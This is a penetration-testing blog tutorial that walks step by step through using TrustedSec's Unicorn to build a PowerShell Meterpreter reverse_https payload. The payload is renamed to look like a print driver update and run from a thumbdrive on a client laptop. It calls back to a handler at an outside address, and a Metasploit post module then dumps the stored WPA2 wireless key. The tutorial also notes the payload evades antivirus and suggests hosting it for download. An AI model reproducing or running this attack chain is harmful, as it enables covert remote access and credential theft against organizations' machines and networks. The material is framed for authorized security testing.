Finding Wireless Keys with Metasploit
Need help with implementation or an upcoming project? We offer professional services at reasonable rates to help you with your next network rollout, security audit, architecture design, and more. Click here to find out more.
Getting access to an organization's wireless network can make pentesting a lot easier. First, it allows you to have a presence on the network without finding an open ethernet jack, and you can roam. Second, it could allow you to stay on the network some distance away from the building if wireless signal is good enough, so you could keep testing after-hours. Many organizations rely on 802.1X, or products like Cisco NAC to keep their networks secure and restrict access, but in the SMB where budgets are a bit slimmer it's very common to just use WPA(2)-PSK where everyone shares a key.
Some organizations regularly update the PSK, though in my experience many can't remember the last time they changed it. Those that change it regularly almost always cite the worry that former employees could sit outside the building and use their wireless, which is a valid security concern. You may be able to find the PSK written down on a sticky note, or a helpful employee might be willing to give it to you. Chances are if the organization is using PSKs and has branch offices the same key will work there as well, for employee ease-of-access. If neither of those work and you're able to get access to an organization's laptop for a minute there's always a third option - Metasploit.
If we have access to a client's laptop where the wireless profile had already been configured, all we'd need to do is run a tiny Powershell script generated by TrustedSec's Unicorn, which will call back to our pentesting server with a Metasploit handler running, and give us access. This is just one of the methods that Unicorn allows, and we'll cover the others in ongoing articles.
The script takes only a second to run, then the Powershell window closes and it appears nothing had happened. I have tested this on Windows 7 and Windows 10, both with antivirus running and updated, and logged in as a typical unprivileged user.
First, we'll boot and update Kali Linux, the typical tool of choice for this. Log in and open a terminal window. Then we'll download TrustedSec's Unicorn by cloning the Git project:
mkdir unicorn_latest ; cd unicorn_latest git clone https://github.com/trustedsec/unicorn.git
Cloning TrustedSec's Unicorn repositoryc
The file we'll actually be running inside the new ~/unicorn_latest/unicorn directory is the unicorn.py Python file:
unicorn.py file
The following command will result in a long output, that explains each kind of attack that Unicorn can produce, as well as some example usage:
python unicorn.py --help
Here's an example of what we'd get with the most current version as of this writing:
unicorn.py help and examples
For this example we'll generate a powershell script that can be put on a thumbdrive and executed on a client's laptop or desktop with a wireless adapter. First we'll create the powershell payload, and configure it to connect back to a Metasploit handler via the reverse_https module. I like using reverse_https because many organizations don't filter outbound HTTPS, and using a well-known communication channel like HTTPS is less likely to draw attention. In this example the handler is listening at 192.168.88.239 on port 443 (HTTPS), and we're using the windows/meterpreter/reverse_https module:
python unicorn.py windows/meterpreter/reverse_https 192.168.88.239 443

unicorn.py attack generation
Looks like everything was successful, and two files were generated. The first, powershell_attack.txt contains the Powershell payload, and the second file unicorn.rc can be used to launch a Metasploit Framework console with a pre-configured, turnkey handler. It's probably a good idea to rename the "powershell_attack.txt" file before moving it. We can rename the file directly to a .ps1 file type so it's executable on Windows, which I'm going to do now while giving it a better name:
cp powershell_attack.txt print_driver_update.ps1
Having the file as a .ps1 means I can quickly execute it, vice having to open a text file, copy the contents, open a Powershell prompt, paste, and hit return.
Copy the .ps1 file to a thumbdrive, or some kind of removable media. You could also put it up on an HTTP or FTP site where it could easily be downloaded and run. Before running the payload on a test client we'll start the Metasploit handler, so when the payload connects a handler will be ready to accept the connection. We'll use the preconfigured .rc file that Unicorn provided for us:
msfconsole -q -r unicorn.rc
I ran msfconsole with the -q flag just so it wouldn't show the splash screen in the screenshot, but you don't have to do that if you want to see the graphics.
Metasploit handler running
We're now listening for an incoming connection from the Powershell script on port 443 (HTTPS), and the stage is set. On a client's machine that we have access to we'll run the Powershell script - just right-click the .ps1 file and select "Run with Powershell". The Powershell window will flash up for a brief moment then close itself. If everything was successful on the pentesting machine running the handler we should see a new session opening:
New Meterpreter session opened
Now that we have a session opened (number three in this case) from the client machine let's find a Metasploit post module that will grab the wireless PSK:

search wlan
This will find any modules with "wlan" in the name, and it looks like we have what we need and then some:
Metasploit WLAN modules
We'll use the post/windows/wlan/wlan_profile module to dump the wireless PSK and other information. First choose the module, then tell it what Meterpreter session to launch over (in our case session number three), and finally run it:
use post/windows/wlan/wlan_profile set session 3 run
The module will reach out over the established session and try to retrieve the WLAN profile information, as shown below:
Wireless PSK found
Some information has been redacted, but it's clear from the output we've found the wireless network configuration on the client machine. The section highlighted in color near the bottom of the page contains the redacted WPA2 PSK. The Profile Name at the top (also redacted) shows which wireless network the key works for, and above that you can see the client is using a Linksys brand WLAN adapter.
Now you can join the wireless network and take your pentest with you!